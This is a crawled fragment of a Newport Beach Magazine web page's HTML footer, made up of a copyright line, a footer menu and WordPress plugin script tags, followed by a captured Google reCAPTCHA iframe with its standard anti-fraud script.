            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697c78e31ed10
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AXw9L3kxSF39esD8KUbuBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765095443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>